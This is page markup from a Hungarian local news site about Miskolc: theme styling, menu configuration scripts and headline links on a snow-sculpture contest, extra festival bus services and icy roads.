.td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4623";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 